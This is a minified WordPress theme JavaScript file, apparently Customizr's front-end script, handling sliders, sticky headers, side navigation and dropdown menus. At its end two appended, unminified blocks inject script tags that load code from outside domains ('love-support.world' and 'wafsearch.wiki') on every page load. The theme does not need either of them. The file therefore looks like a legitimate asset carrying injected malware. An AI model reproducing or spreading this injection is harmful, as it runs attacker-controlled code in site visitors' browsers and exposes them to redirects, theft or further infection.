n=e.$_body.hasClass("rtl");this.$_sliders.each(function(){t(this).hammer().on("swipeleft",function(){t(this).czrCarousel(n?"prev":"next")}),t(this).hammer().on("swiperight",function(){t(this).czrCarousel(n?"next":"prev")})})}},sliderTriggerSimpleLoad:function(){this.triggerSimpleLoad(this.$_sliders.find(".carousel-inner img"))}};e.methods.Slider={},t.extend(e.methods.Slider,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){this.timer=0,this.increment=1},eventListener:function(){var t=this;e.$_window.scroll(_.throttle(function(){t.eventHandler("scroll")},50))},eventHandler:function(n){var i=this;switch(n){case"scroll":if(0===t(".tc-btt-wrapper").length)return;this.timer&&(this.increment++,clearTimeout(i.timer)),1==TCParams.timerOnScrollAllBrowsers?this.timer=setTimeout(function(){i.bttArrowVisibility()},i.increment>5?50:0):e.$_body.hasClass("ie")&&(this.timer=setTimeout(function(){i.bttArrowVisibility()},i.increment>5?50:0))}},outline:function(){e.$_body.hasClass("mozilla")&&"function"==typeof tcOutline&&tcOutline()},smoothScroll:function(){TCParams.SmoothScroll&&TCParams.SmoothScroll.Enabled&&smoothScroll(TCParams.SmoothScroll.Options)},anchorSmoothScroll:function(){if(TCParams.anchorSmoothScroll&&"easeOutExpo"==TCParams.anchorSmoothScroll){var e,n=TCParams.anchorSmoothScrollExclude&&_.isArray(TCParams.anchorSmoothScrollExclude.simple)?TCParams.anchorSmoothScrollExclude.simple.join(","):"",i=this,o=t('a[href^="#"]',"#content").not(n),r=_.isObject(TCParams.anchorSmoothScrollExclude.deep)?TCParams.anchorSmoothScrollExclude.deep:null;r&&(e=_.toArray(o).filter(function(e){return 2==["ids","classes"].filter(function(n){return i.isSelectorAllowed(t(e),r,n)}).length})),t(e).click(function(){var e=t(this).attr("href");if(t(e).length)return"#"!=e&&t("html, body").animate({scrollTop:t(e).offset().top},700,TCParams.anchorSmoothScroll),!1})}},bttArrowVisibility:function(){e.$_window.scrollTop()>100?t(".tc-btt-wrapper").addClass("show"):t(".tc-btt-wrapper").removeClass("show")},backToTop:function(){var e=t("html, body"),n=function(t){return(t.which>0||"mousedown"===t.type||"mousewheel"===t.type)&&e.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",n)};t(".back-to-top, .tc-btt-wrapper, .btt-arrow").on("click touchstart touchend",function(t){t.preventDefault(),t.stopPropagation(),e.on("scroll mousedown DOMMouseScroll mousewheel keyup",n),e.animate({scrollTop:0},1e3,function(){e.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",n)})})},widgetsHoverActions:function(){e.$_body.on("mouseenter mouseleave",".widget-front, article",function(e){n(t(this),"hover",e)}),e.$_body.on("mouseenter mouseleave",".widget li",function(e){n(t(this),"on",e)});function n(t,e,n){"mouseenter"==n.type?t.addClass(e):"mouseleave"==n.type&&t.removeClass(e)}},attachmentsFadeEffect:function(){t("article.attachment img").delay(500).animate({opacity:1},700,function(){})},clickableCommentButton:function(){TCParams.HasComments&&(t("cite p.edit-link").each(function(){t(this).removeClass("btn btn-success btn-mini")}),t("cite p.edit-link > a").each(function(){t(this).addClass("btn btn-success btn-mini")}),t(".comment .reply").each(function(){t(this).removeClass("btn btn-small")}),t(".comment .reply .comment-reply-link").each(function(){t(this).addClass("btn btn-small")}))},dynSidebarReorder:function(){if(1==TCParams.ReorderBlocks){"desktop"!=this.getDevice()&&this._reorderSidebars("responsive");var t=this;e.$_body.on("tc-resize",function(e,n){var i="desktop"!=(n=_.isObject(n)?n:{}).to?"responsive":"normal";("desktop"!=n.current?"responsive":"normal")!=i&&t._reorderSidebars(i)})}},_reorderSidebars:function(e){e=e||"normal";var n=TCParams.LeftSidebarClass||".span3.left.tc-sidebar",i=TCParams.RightSidebarClass||".span3.right.tc-sidebar";this.$_content=this.$_content||t("#main-wrapper .container .article-container"),this.$_left=this.$_left||t("#main-wrapper .container "+n),this.$_right=this.$_right||t("#main-wrapper .container "+i);var o=this._has_iframe({content:this.$_content,left:this.$_left}),r=t.inArray("left",o)>-1,s=t.inArray("content",o)>-1;r&&s||this.$_left.length&&(r?this.$_content["normal"===e?"insertAfter":"insertBefore"](this.$_left):this.$_left["normal"===e?"insertBefore":"insertAfter"](this.$_content))},dropdownMenuEventsHandler:function(){var e=t('.tc-open-on-click .menu-item.menu-item-has-children > a[href!="#"]'),n=t(".tc-open-on-click .dropdown .dropdown-submenu");e.on("click",function(){("hidden"!=t(this).next(".dropdown-menu").css("visibility")&&t(this).next(".dropdown-menu").is(":visible")&&!t(this).parent().hasClass("dropdown-submenu")||t(this).next(".dropdown-menu").is(":visible")&&t(this).parent().hasClass("dropdown-submenu"))&&(window.location=t(this).attr("href"))}),n.each(function(){var e=t(this);e.children('[data-toggle="dropdown"]').on("click",function(){var n=!1;return e.hasClass("open")||(n=!0),t(e.parent()).children(".dropdown-submenu").each(function(){t(this).removeClass("open")}),n&&e.addClass("open"),!1})})},menuButtonHover:function(){t(".btn-toggle-nav").hover(function(){t(this).addClass("hover")},function(){t(this).removeClass("hover")})},secondMenuRespActions:function(){if(TCParams.isSecondMenuEnabled){var n=TCParams.secondMenuRespSet||!1,i=this;if(n&&-1!=n.indexOf("in-sn")){var o=function(){i.$_sec_menu_els=t(".nav > li",".tc-header .nav-collapse"),i.$_sn_wrap=t(".sn-nav",".sn-nav-wrapper"),i.$_sec_menu_wrap=t(".nav",".tc-header .nav-collapse")};o();var r="desktop"==this.getDevice()?"navbar":"side_nav";"desktop"!=this.getDevice()&&this._manageMenuSeparator(r,n)._moveSecondMenu(r,n),e.$_body.on("tc-resize partialRefresh.czr",function(r,s){var a=!1;"partialRefresh"==r.type&&"czr"===r.namespace&&s.container&&s.container.hasClass("tc-header")&&(!function(){var e=t(".secondary-menu-separator");if(e.length){switch(n){case"in-sn-before":e.prevAll(".menu-item").remove();break;case"in-sn-after":e.nextAll(".menu-item").remove()}e.remove()}}(),o(),s={to:e.current_device,current:e.current_device},a=!0);var l="desktop"!=(s=_.isObject(s)?s:{}).to?"side_nav":"navbar";(("desktop"!=s.current?"side_nav":"navbar")!=l||a)&&i._manageMenuSeparator(l,n)._moveSecondMenu(l,n)})}}},_manageMenuSeparator:function(e,n){if("navbar"==e)t(".secondary-menu-separator",this.$_sn_wrap).remove();else{var i=t('<li class="menu-item secondary-menu-separator"><hr class="featurette-divider"></hr></li>');switch(n){case"in-sn-before":this.$_sn_wrap.prepend(i);break;case"in-sn-after":this.$_sn_wrap.append(i)}}return this},_moveSecondMenu:function(t,e){switch(t=t||"side_nav"){case"navbar":this.$_sec_menu_wrap.append(this.$_sec_menu_els);break;case"side_nav":"in-sn-before"==e?this.$_sn_wrap.prepend(this.$_sec_menu_els):this.$_sn_wrap.append(this.$_sec_menu_els)}},_has_iframe:function(t){var e=[];return _.map(t,function(t,n){t.length>0&&t.find("IFRAME").length>0&&e.push(n)}),e}};e.methods.UserXP={},t.extend(e.methods.UserXP,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={mayBePrintFrontNote:function(){if((!e.localized||!_.isUndefined(e.localized.frontNotifications))&&!_.isEmpty(e.localized.frontNotifications)&&_.isObject(e.localized.frontNotifications)){var t=this;e.frontNotificationVisible=new e.Value(!1),e.frontNotificationRendered=!1,_.each(e.localized.frontNotifications,function(t){_.isUndefined(e.frontNotification)&&_.isObject(t)&&(t=_.extend({enabled:!1,content:"",dismissAction:"",ajaxUrl:e.localized.ajaxUrl},t)).enabled&&(e.frontNotification=new e.Value(t))}),e.frontNotificationVisible.bind(function(e){return t._toggleNotification(e)},{deferred:!0}),e.frontNotificationVisible(!0)}},_toggleNotification:function(n){var i=this,o=t.Deferred();if(e.frontNotificationRendered&&e.frontNotificationVisible())return o.resolve().promise();return n?_.delay(function(){(function(){var n=t.Deferred(),o=t("#footer","#tc-page-wrap");return!_.isUndefined(e.frontNotification)&&_.isFunction(e.frontNotification)&&_.isObject(e.frontNotification())?(t.Deferred(function(){var n=this,i=e.frontNotification().content,r=['<div id="bottom-front-notification">','<div class="note-content">','<span class="fas fa-times close-note" title="'+e.localized.i18n["Permanently dismiss"]+'"></span>',"</div>","</div>"].join("");1!=o.length||_.isEmpty(i)?n.resolve():(t.when(o.append(r)).done(function(){t(this).find(".note-content").prepend(i),e.$_body.find("#tc-footer-btt-wrapper").fadeOut("slow"),e.frontNotificationRendered=!0}),_.delay(function(){t("#bottom-front-notification","#footer").css({bottom:0}),n.resolve()},500))}).done(function(){e.setupDOMListeners([{trigger:"click keydown",selector:".close-note",actions:function(){e.frontNotificationVisible(!1).done(function(){e.doAjax({action:e.frontNotification().dismissAction,withNonce:!0,ajaxUrl:e.frontNotification().ajaxUrl})})}}],{dom_el:o},i),n.resolve()}),n.promise()):n.resolve().promise()})().always(function(){o.resolve()})},3e3):t.Deferred(function(){var n=this,i=t("#bottom-front-notification","#footer");1==i.length?(i.css({bottom:"-100%"}),_.delay(function(){i.remove(),e.$_body.find("#tc-footer-btt-wrapper").fadeIn("slow"),e.frontNotificationRendered=!1,n.resolve()},450)):n.resolve()}).done(function(){e.frontNotificationVisible(!1),o.resolve()}),_.delay(function(){e.frontNotificationVisible(!1)},45e3),o.promise()}};e.methods.UserXP=e.methods.UserXP||{},t.extend(e.methods.UserXP,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){var t=this;this.stickyHeaderCacheElements(),this.elToHide=[],this.customOffset=TCParams.stickyCustomOffset||{},this.triggerHeight=20,this.scrollingDelay=1!=TCParams.timerOnScrollAllBrowsers&&e.$_body.hasClass("ie")?50:5,this.isHeaderSticky=new e.Value(!1),this.isHeaderSticky.bind(function(e){t._isHeaderStickyReact(e)}),this.stickyHeaderEventListener(),this.triggerStickyHeaderLoad()},stickyHeaderCacheElements:function(){this.$_resetMarginTop=t("#tc-reset-margin-top"),this.$_sticky_logo=t("img.sticky",".site-logo"),this.logo=0===this.$_sticky_logo.length&&{_logo:t('img:not(".sticky")',".site-logo"),_ratio:""}},stickyHeaderEventListener:function(){var t=this;e.$_body.on("sticky-enabled-on-load",function(){t.stickyHeaderEventHandler("on-load")}),e.$_window.on("tc-resize",function(){t.stickyHeaderEventHandler("resize")}),e.$_body.on("partialRefresh.czr",function(e,n){n.container&&n.container.hasClass("tc-header")&&(t.stickyHeaderCacheElements(),t.stickyHeaderEventHandler("resize"))}),e.$_window.scroll(_.throttle(function(){t.stickyHeaderEventHandler("scroll")},!e.$_body.hasClass("tc-smoothscroll")||t.isHeaderSticky()?t.scrollingDelay:15)),e.$_body.on(e.$_body.hasClass("tc-is-mobile")?"touchstart":"click",".sn-toggle",function(){t.stickyHeaderEventHandler("sidenav-toggle")})},triggerStickyHeaderLoad:function(){this._is_sticky_enabled()&&e.$_body.trigger("sticky-enabled-on-load",{on:"load"})},stickyHeaderEventHandler:function(t){if(this._is_sticky_enabled()){var n=this;switch(t){case"on-load":n._prepare_logo_transition(),setTimeout(function(){n._sticky_refresh(),n._set_header_top_offset(),n.isHeaderSticky(e.$_window.scrollTop()>n.triggerHeight)},20);break;case"scroll":n._set_header_top_offset(),n.isHeaderSticky(e.$_window.scrollTop()>n.triggerHeight);break;case"resize":case"sidenav-toggle":n._set_sticky_offsets(),n._set_header_top_offset(),n._set_logo_height()}}},_isHeaderStickyReact:function(t){var n=this;t?(e.$_body.addClass("sticky-enabled").removeClass("sticky-disabled").trigger("tc-sticky-enabled"),e.$_header.hasClass("tc-shrink-on")||n._set_logo_height()):(e.$_body.removeClass("sticky-enabled").addClass("sticky-disabled").trigger("tc-sticky-disabled"),setTimeout(function(){n._sticky_refresh()},n._isCustomizing?100:20),setTimeout(function(){n._sticky_refresh()},200))},_is_sticky_enabled:function(){return e.$_body.hasClass("tc-sticky-header")},_get_top_offset:function(){var t=0,n=+this._get_custom_offset(this.isHeaderSticky()?"_scrolling":"_initial");return 1!=this.isUserLogged()||this._isCustomizing()||(t=580<e.$_window.width()?e.$_wpadminbar.height():this.isHeaderSticky()?0:e.$_wpadminbar.height()),t+n},_get_custom_offset:function(e){if(_.isEmpty(this.customOffset))return 0;if(!this.customOffset[e])return 0;if(!this.customOffset.options)return this.customOffset[e];if("_scrolling"==e)return+this.customOffset[e]||0;if(this.customOffset.options._static)return+this.customOffset[e]||0;var n=t(this.customOffset.options._element);return n.length?n.outerHeight()||+this.customOffset[e]||0:0},_set_sticky_offsets:function(){e.$_header.css("top",""),e.$_header.css("height","auto"),this.$_resetMarginTop.css("margin-top","").show();var t=e.$_header.outerHeight(!0);this.$_resetMarginTop.css("margin-top",+t+"px")},_set_header_top_offset:function(){e.$_header.css("top",this._get_top_offset())},_prepare_logo_transition:function(){if(e.$_html.hasClass("csstransitions")&&this.logo&&0!==this.logo._logo.length){var t=this.logo._logo.originalWidth(),n=this.logo._logo.originalHeight();2==_.size(_.filter([t,n],function(t){return _.isNumber(parseInt(t,10))&&0!==t}))&&(this.logo._ratio=t/n,this.logo._logo.css("width",t))}},_set_logo_height:function(){if((!this.logo||0!==this.logo._logo.length)&&this.logo._ratio){var t=this;this.logo._logo.css("height",t.logo._logo.width()/t.logo._ratio),setTimeout(function(){t._set_sticky_offsets(),t._set_header_top_offset()},200)}},_sticky_refresh:function(){var t=this;setTimeout(function(){t._set_sticky_offsets(),t._set_header_top_offset()},20),e.$_window.trigger("resize")}};e.methods.StickyHeader={},t.extend(e.methods.StickyHeader,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){if(this.$_push=t("#tc-push-footer"),this._class="sticky-footer-enabled",this.$_page=t("#tc-page-wrap"),1!=TCParams.stickyHeader){var e=this;setTimeout(function(){e._apply_sticky_footer()},50)}},stickyFooterEventListener:function(){var t=this;e.$_window.on("tc-resize",function(){t.stickyFooterEventHandler("resize")}),e.$_window.on("golden-ratio-applied",function(){t.stickyFooterEventHandler("refresh")}),e.$_body.on("refresh-sticky-footer",function(){t.stickyFooterEventHandler("refresh")})},stickyFooterEventHandler:function(t){var e=this;if(this._is_sticky_footer_enabled())switch(t){case"resize":for(var n=function(){return e._apply_sticky_footer()},i=0;i<5;i++)setTimeout(n,50*i);break;case"refresh":this._apply_sticky_footer()}},_apply_sticky_footer:function(){var t=this._get_full_height(),n=e.$_window.height()-t,i=!1;n>0?(this.$_push.css("height",n).addClass(this._class),i="sticky-footer-on"):this.$_push.hasClass(this._class)&&(this.$_push.removeClass(this._class),i="sticky-footer-off"),i&&e.$_body.trigger(i)},_is_sticky_footer_enabled:function(){return e.$_body.hasClass("tc-sticky-footer")},_get_full_height:function(){return this.$_page.outerHeight(!0)+this.$_page.offset().top-("block"==this.$_push.css("display")?this.$_push.outerHeight():0)}};e.methods.StickyFooter={},t.extend(e.methods.StickyFooter,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={initOnDomReady:function(){this.$_sidenav=t("#tc-sn"),this._is_sn_on()&&(this.$_page_wrapper=t("#tc-page-wrap"),this.$_page_wrapper_node=this.$_page_wrapper.get(0),this.$_page_wrapper_btn=t(".btn-toggle-nav","#tc-page-wrap"),this.$_sidenav_inner=t(".tc-sn-inner",this.$_sidenav),this._toggle_event="click",this._browser_can_translate3d=!e.$_html.hasClass("no-csstransforms3d"),this.transitionEnd="transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",this.sideNavEventListener(),this._set_offset_height())},sideNavEventListener:function(){var t=this;e.$_body.on(this._toggle_event,".sn-toggle",function(e){t.sideNavEventHandler(e,"toggle")}),this.$_page_wrapper.on(this.transitionEnd,function(e){t.sideNavEventHandler(e,"transitionend")}),e.$_window.on("tc-resize",function(e){t.sideNavEventHandler(e,"resize")}),e.$_window.scroll(function(e){t.sideNavEventHandler(e,"scroll")})},sideNavEventHandler:function(t,e){var n=this;switch(e){case"toggle":this._is_translating()||this._toggle_callback(t);break;case"transitionend":this._is_translating()&&t.target==this.$_page_wrapper_node&&this._transition_end_callback();break;case"scroll":case"resize":setTimeout(function(){n._set_offset_height()},200)}},_toggle_callback:function(n){n.preventDefault(),e.$_body.hasClass("tc-sn-visible")?this._anim_type="sn-close":this._anim_type="sn-open",this._browser_can_translate3d?(e.$_body.addClass("animating "+this._anim_type).trigger(this._anim_type+"_start"),this._is_sticky_header()&&e.$_body.hasClass("sticky-disabled")&&e.$_body.removeClass("tc-sticky-header")):e.$_body.toggleClass("tc-sn-visible").trigger(this._anim_type);var i=n||event,o=t(i.target),r=t("#tc-page-wrap").has(o).length>0;return this.$_page_wrapper_btn.each(function(){t(this).fadeTo(500,r?0:1,function(){t(this).css("visibility",r?"hidden":"visible")})}),!1},_transition_end_callback:function(){e.$_body.removeClass("animating "+this._anim_type).toggleClass("tc-sn-visible").trigger(this._anim_type+"_end").trigger(this._anim_type),this._is_sticky_header()&&e.$_body.hasClass("sticky-disabled")&&e.$_body.addClass("tc-sticky-header")},_is_sn_on:function(){return this.$_sidenav.length>0},_get_initial_offset:function(){var t=e.$_wpadminbar.length>0?e.$_wpadminbar.height():0;return t=t&&e.$_window.scrollTop()&&"absolute"==e.$_wpadminbar.css("position")?0:t},_set_offset_height:function(){var t=this._get_initial_offset();this.$_sidenav.css("top",t),this.$_sidenav_inner.css("max-height",this.$_sidenav.outerHeight()-t)},_is_translating:function(){return e.$_body.hasClass("animating")},_is_sticky_header:function(){return this.__is_sticky_header=this.__is_sticky_header||e.$_body.hasClass("tc-sticky-header"),this.__is_sticky_header}};e.methods.SideNav={},t.extend(e.methods.SideNav,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(t,e){var n={fireDropDown:function(){this.$_sidenav=t("#tc-sn"),this._dd_first_selector=".menu-item-has-children.dropdown > .dropdown-menu",this.$_nav_collapse=e.$_header.length>0?e.$_header.find(".navbar-wrapper .nav-collapse"):[],this.$_nav=this.$_nav_collapse.length?this.$_nav_collapse.find(".nav"):[],this._has_dd_to_move()&&(this.$_navbar_wrapper=this.$_nav_collapse.closest(".navbar-wrapper"),this.$_nav=this.$_nav_collapse.find(".nav"),this.$_head=t("head"),this._dyn_style_id="tc-dropdown-dyn-style",this._prop=e.$_body.hasClass("rtl")?"right":"left",this.dropdownPlaceEventListener(),this._place_dropdowns())},dropdownPlaceCacheElements:function(){this.$_nav_collapse=e.$_header.length>0?e.$_header.find(".navbar-wrapper .nav-collapse"):[],this.$_nav=this.$_nav_collapse.length?this.$_nav_collapse.find(".nav"):[],this.$_navbar_wrapper=this.$_nav_collapse.length?this.$_nav_collapse.closest(".navbar-wrapper"):[]},dropdownPlaceEventListener:function(){var t=this;e.$_body.on("tc-resize sn-open sn-close tc-sticky-enabled tc-place-dropdowns partialRefresh.czr",function(e,n){"partialRefresh"===e.type&&"czr"===e.namespace&&n.container&&n.container.hasClass("tc-header")&&t.dropdownPlaceCacheElements(),t.dropdownPlaceEventHandler(e,"resize")})},dropdownPlaceEventHandler:function(t,e){var n=this;switch(e){case"resize":setTimeout(function(){n._place_dropdowns()},250)}},_place_dropdowns:function(){var t=this._get_dd_to_move();t.length&&(this._staging(),this._move_dropdown(t),this._write_dyn_style(),this._unstaging())},_has_dd_to_move:function(){return!(this.$_nav_collapse.length<1)&&!(this.$_nav.length&&this.$_nav.find(this._dd_first_selector)<1)},_get_dd_to_move:function(){return"absolute"==this.$_nav_collapse.css("position")?{}:this.$_nav.is(":visible")?this.$_nav.find(this._dd_first_selector):{}},_staging:function(){this._window_width=e.$_window.width(),this.$_navbar_wrapper.hasClass("tc-submenu-fade")&&this.$_navbar_wrapper.removeClass("tc-submenu-fade").addClass("tc-submenu-fade-susp");var t=this._window_width-40,n=".tc-header .nav-collapse .dropdown-menu";this._dyn_style=n+" {max-width: "+t+"px;}",this._dyn_style+=n+" > li > a { word-wrap: break-word; white-space: pre; }",this._write_dyn_style()},_unstaging:function(){this.$_navbar_wrapper.hasClass("tc-submenu-fade-susp")&&this.$_navbar_wrapper.removeClass("tc-submenu-fade-susp").addClass("tc-submenu-fade")},_write_dyn_style:function(){var e=this.$_head.find("#"+this._dyn_style_id);e.length>0&&e.remove(),this._dyn_style&&t("<style type='text/css' id='"+this._dyn_style_id+"'>"+this._dyn_style+"</style>").appendTo(this.$_head)},_move_dropdown:function(e){if(e&&e.length)if(e.length>1){var n=this;t.each(e,function(){n._move_dropdown(t(this))})}else{var i=e.is(":visible");i||e.css("display","block").css("visibility","hidden"),this._set_dropdown_offset(e,"");var o=this._get_dropdown_overflow(e);o&&this._set_dropdown_offset(e,o);var r=e.children("li.dropdown-submenu");r.length&&this._move_dropdown(r.children("ul.dropdown-menu")),i||e.css("display","").css("visibility","")}},_set_dropdown_offset:function(t,e){var n="";if(e){var i=t.parent(".menu-item-has-children");if(i.hasClass("dropdown-submenu")){if(n=parseFloat(t.css(this._prop))-e-5,i.next(".menu-item").length){var o=this._get_element_overflow(t,n,i);(n<30||o<30)&&(n=n-o-30)}}else{n=-20-e;var r=i.attr("class").match(/(menu|page)-item-\d+/);(r=r?r[0]:null)&&this._set_dropdown_arrow_style(r,n)}}t.css(this._prop,n)},_get_dropdown_overflow:function(t){var e,n=null;return n="left"==this._prop?(e=this._get_element_overflow(t,t.offset().left,{},this._window_width))>-5?e:n:(e=t.offset().left)<5?-1*e:n},_get_element_overflow:function(t,e,n,i){return i=n.length?n.width():i,t.width()+e-i},_set_dropdown_arrow_style:function(t,e){var n=9-e,i=n+1,o=".tc-header .navbar .nav > ."+t+" > .dropdown-menu",r=o+":before { "+this._prop+": "+n+"px;}",s=o+":after { "+this._prop+": "+i+"px;}";this._dyn_style+="\n"+r+"\n"+s}};e.methods.Dropdowns={},t.extend(e.methods.Dropdowns,n)}(jQuery,czrapp);!function(t,e,n){e.extend(t,t.Events),t.Root=t.Class.extend({initialize:function(t){e.extend(this,t||{}),this.isReady=e.Deferred()},ready:function(){var e=this;e.dom_ready&&n.isArray(e.dom_ready)&&(t.status=t.status||[],n.each(e.dom_ready,function(i){if(n.isFunction(i)||n.isFunction(e[i]))try{(n.isFunction(i)?i:e[i]).call(e)}catch(o){return void t.status.push(["NOK",e.id+"::"+i,n.isString(o)?t._truncate(o):o].join(" => "))}else t.status.push("Method "+i+" was not found and could not be fired on DOM ready.")})),this.isReady.resolve()}}),t.Base=t.Root.extend(t.methods.Base),t.ready=e.Deferred(),t.bind("czrapp-ready",function(){t.ready.resolve()});var i=function(i,o,r){n.isObject(i)&&(n.each(i,function(e,i){if(!t[i]&&n.isObject(e)){e=n.extend({ctor:{},ready:[],options:{}},e);var o=n.extend({id:i,dom_ready:e.ready||[]},e.options);try{t[i]=new e.ctor(o)}catch(e){t.errorLog("Error when loading "+i+" | "+e)}}}),e(function(){n.each(i,function(e,i){t[i]&&t[i].isReady&&"resolved"==t[i].isReady.state()||n.isObject(t[i])&&n.isFunction(t[i].ready)&&t[i].ready()}),t.status=t.status||"OK",n.isArray(t.status)&&n.each(t.status,function(e){t.errorLog(e)}),t.trigger(r?"czrapp-ready":"czrapp-updated")}))};t.appMap=new t.Value({}),t.appMap.bind(i),t.customMap=new t.Value({}),t.customMap.bind(i)}(czrapp=czrapp||{},jQuery,_),function(t,e,n){e.ready.then(function(){var i=e.localized&&e.localized.pluginCompats?e.localized.pluginCompats:{};e.localized&&e.localized.frontHelpNoticeParams&&e.localized.frontHelpNoticeParams;if(t(function(t){e.localized.isParallaxOn&&t(".czr-parallax-slider").czrParallax({parallaxRatio:e.localized.parallaxRatio||.55})}),i.optimizepress_compat&&i.optimizepress_compat.remove_fancybox_loading){var o=o||"undefined";n.isUndefined(o)||o(document).ready(function(){o("#fancybox-loading").remove()})}})}(jQuery,czrapp,_);!function(t){t.localized=TCParams||{};var e={base:{ctor:t.Base,ready:["cacheProp","emitCustomEvents"]},browserDetect:{ctor:t.Base.extend(t.methods.BrowserDetect),ready:["addBrowserClassToBody"]},jqPlugins:{ctor:t.Base.extend(t.methods.JQPlugins),ready:["centerImagesWithDelay","centerInfinity","imgSmartLoad","dropCaps","extLinks","fancyBox","parallax"]},slider:{ctor:t.Base.extend(t.methods.Slider),ready:["initOnDomReady","fireSliders","parallaxSliders","manageHoverClass","centerSliderArrows","addSwipeSupport","sliderTriggerSimpleLoad"]},dropdowns:{ctor:t.Base.extend(t.methods.Dropdowns),ready:["fireDropDown"]},userXP:{ctor:t.Base.extend(t.methods.UserXP),ready:["initOnDomReady","eventListener","outline","smoothScroll","anchorSmoothScroll","backToTop","widgetsHoverActions","attachmentsFadeEffect","clickableCommentButton","dynSidebarReorder","dropdownMenuEventsHandler","menuButtonHover","secondMenuRespActions","mayBePrintFrontNote"]},stickyHeader:{ctor:t.Base.extend(t.methods.StickyHeader),ready:["initOnDomReady"]},stickyFooter:{ctor:t.Base.extend(t.methods.StickyFooter),ready:["initOnDomReady","stickyFooterEventListener"]},sideNav:{ctor:t.Base.extend(t.methods.SideNav),ready:["initOnDomReady"]}};t.appMap(e,!0)}(czrapp=czrapp||{});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);